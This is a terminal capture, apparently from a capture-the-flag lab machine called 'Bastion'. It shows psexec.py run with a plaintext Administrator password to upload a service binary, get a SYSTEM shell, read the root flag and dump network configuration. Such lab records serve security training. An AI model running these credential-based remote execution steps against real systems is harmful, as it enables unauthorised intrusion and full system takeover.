 ┌──(kali㉿kali)-[/opt/mremoteng-decrypt]
└─$ psexec.py Administrator:thXLHM96BeKL0ER2@10.10.10.134
Impacket v0.9.16-dev - Copyright 2002-2017 Core Security Technologies

[*] Requesting shares on 10.10.10.134.....
[*] Found writable share ADMIN$
[*] Uploading file YALpvOBT.exe
[*] Opening SVCManager on 10.10.10.134.....
[*] Creating service vHIB on 10.10.10.134.....
[*] Starting service vHIB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami && hostname && type C:\users\administrator\desktop\root.txt* && ipconfig /all
nt authority\system
Bastion

C:\users\administrator\desktop\root.txt


958850b91811676ed6620a9c430e65c8
Windows IP Configuration

   Host Name . . . . . . . . . . . . : Bastion
   Primary Dns Suffix  . . . . . . . :
   Node Type . . . . . . . . . . . . : Hybrid
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No

Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
   Physical Address. . . . . . . . . : 00-50-56-B9-A0-F9
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
   IPv6 Address. . . . . . . . . . . : dead:beef::11d8:84b5:26b3:962c(Preferred)
   Link-local IPv6 Address . . . . . : fe80::11d8:84b5:26b3:962c%4(Preferred)
   IPv4 Address. . . . . . . . . . . : 10.10.10.134(Preferred)
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:188e%4
                                       10.10.10.2
   DHCPv6 IAID . . . . . . . . . . . : 100683862
   DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-24-01-96-CA-08-00-27-0A-7D-93
   DNS Servers . . . . . . . . . . . : 10.10.10.2
   NetBIOS over Tcpip. . . . . . . . : Enabled

Tunnel adapter isatap.{8253841C-588D-4E94-B23A-993BB2E4B4D9}:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Microsoft ISATAP Adapter
   Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes